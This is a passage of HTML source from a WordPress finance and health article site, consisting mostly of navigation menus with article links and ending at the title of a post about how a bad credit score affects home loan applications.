.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="post-template-default single single-post postid-898 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/getting-an-auto-loan-ask-yourself-these-questions-first/" title="Getting an Auto Loan? Ask yourself these Questions First">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/Getting-an-Auto-Loan-Ask-yourself-these-Questions-First-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/Getting-an-Auto-Loan-Ask-yourself-these-Questions-First-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/Getting-an-Auto-Loan-Ask-yourself-these-Questions-First-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/Getting-an-Auto-Loan-Ask-yourself-these-Questions-First-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/getting-an-auto-loan-ask-yourself-these-questions-first/" title="Getting an Auto Loan? Ask yourself these Questions First">
					Getting an Auto Loan? Ask yourself these Questions First					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" title="Are there Many Risks to Investing in Stocks?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Are-there-Many-Risks-to-Investing-in-Stocks-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Are-there-Many-Risks-to-Investing-in-Stocks-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Are-there-Many-Risks-to-Investing-in-Stocks-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Are-there-Many-Risks-to-Investing-in-Stocks-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/finance/" title="Finance">Finance</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" title="Are there Many Risks to Investing in Stocks?">
					Are there Many Risks to Investing in Stocks?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/finance/when-is-the-best-time-to-buy-stocks/" title="When Is the Best Time to Buy Stocks">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/03/grow-your-savings-account-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/03/grow-your-savings-account-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/03/grow-your-savings-account-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/03/grow-your-savings-account-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/finance/" title="Finance">Finance</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/finance/when-is-the-best-time-to-buy-stocks/" title="When Is the Best Time to Buy Stocks">
					When Is the Best Time to Buy Stocks					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" title="5 Ways to Stay Fit at the Office"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Staying-Fit-at-the-Office-featured-298x186.jpg" alt="5 Ways to Stay Fit at the Office"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" >5 Ways to Stay Fit at the Office</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" title="What is a Chest Cold?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36339131_m-2015-e1484251736507-298x186.jpg" alt="What is a Chest Cold?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" >What is a Chest Cold?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" title="Treatment Chronic Constipation"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Best-Natural-Remedies-for-Constipation-Relief-Featured-298x186.jpg" alt="Treatment Chronic Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" >Treatment Chronic Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer-298x186.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" title="What Causes Schizophrenia?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Schizophrenia-Causes-featured-298x186.jpg" alt="What Causes Schizophrenia?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" >What Causes Schizophrenia?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" title="What Are The Main Causes For A Food Allergy?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/food-allergy-Copy-933x445-298x186.jpg" alt="What Are The Main Causes For A Food Allergy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" >What Are The Main Causes For A Food Allergy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" title="What are the Stages of Breast Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-are-the-Stages-of-Breast-Cancer-Featured-298x186.jpg" alt="What are the Stages of Breast Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" >What are the Stages of Breast Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1484176901694-298x186.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" alt="COPD Treatment: What Are Your Options?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" >COPD Treatment: What Are Your Options?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-298x186.jpg" alt="Sex Reassignment Therapy: What You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" >Sex Reassignment Therapy: What You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_121712950_m-2015-298x186.jpg" alt="Everything You Need to Know About COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" >Everything You Need to Know About COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" title="A Guide to Getting a Business Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Getting-a-Business-Loan-featured-298x186.jpg" alt="A Guide to Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" >A Guide to Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" title="Email Marketing Tips for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing Tips for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" >Email Marketing Tips for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" title="All Plumbers Need These 10 Tools"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/osit-298x186.jpg" alt="All Plumbers Need These 10 Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" >All Plumbers Need These 10 Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" title="The Pros and Cons of Becoming a Plumber"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-plumber-pros-and-cons-933x445-298x186.jpg" alt="The Pros and Cons of Becoming a Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" >The Pros and Cons of Becoming a Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" title="How to Make your Business Card Work for You"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Make-your-Business-Card-Work-for-You-featured-298x186.jpg" alt="How to Make your Business Card Work for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" >How to Make your Business Card Work for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" title="Social Security Retirement: What you Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Social-Security-Retirement-What-you-Need-to-Know-Featured-298x186.jpg" alt="Social Security Retirement: What you Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" >Social Security Retirement: What you Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" title="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Going-through-a-Divorce-Heres-what-can-Happen-to-your-Mortgage-featured-298x186.jpg" alt="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" >Going through a Divorce? Here&#8217;s what can Happen to your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" title="What is 401k Rollover?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-is-401k-Rollover-featured-298x186.jpg" alt="What is 401k Rollover?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" >What is 401k Rollover?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" title="Can You Rebuild Your Bad Credit?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Can-You-Rebuild-Your-Bad-Credit-298x186.jpg" alt="Can You Rebuild Your Bad Credit?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" >Can You Rebuild Your Bad Credit?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" title="The 3 Best Student Loan Consolidation Companies"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Student-Loan-Consolidation-Companies-featured-298x186.jpg" alt="The 3 Best Student Loan Consolidation Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" >The 3 Best Student Loan Consolidation Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured-298x186.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" title="Are Self-Driving Cars Safe?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Are-Self-Driving-Cars-Safe-featured-298x186.jpg" alt="Are Self-Driving Cars Safe?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" >Are Self-Driving Cars Safe?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/shutterstock_14296759-298x186.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" title="How Video Conferencing can Improve your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-298x186.jpg" alt="How Video Conferencing can Improve your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" >How Video Conferencing can Improve your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/49798acb62fbb535486e19b45b8627b1-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" title="Use your Smartphone to Transfer Money with these 5 Apps"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Use-your-Smartphone-to-Transfer-Money-with-these-5-Apps-featured-298x186.jpg" alt="Use your Smartphone to Transfer Money with these 5 Apps"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" >Use your Smartphone to Transfer Money with these 5 Apps</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://fastquickanswer.com/wp-content/uploads/2019/09/shutterstock_1216654198.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" title="How to Find Cheap Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Find-Cheap-Car-Insurance-featured-298x186.jpg" alt="How to Find Cheap Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" >How to Find Cheap Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" title="5 Affordable Crossover SUVs"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image-298x186.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" title="How to Finance a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Finance-a-Used-Car-featured-298x186.jpg" alt="How to Finance a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" >How to Finance a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Tips-for-Saving-Money-on-a-Car-Rental-featured-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-898" class="post-898 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-affect-your-loan tag-applying tag-bad-credit tag-bad-credit-score tag-best-home-loan-mortgage-rate tag-home-loan tag-home-loans tag-personalbad-credit">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Applying for a Home Loan? Your Bad Credit Score can Affect you</div></h1><h2></div>		<div id="media-wrapper">
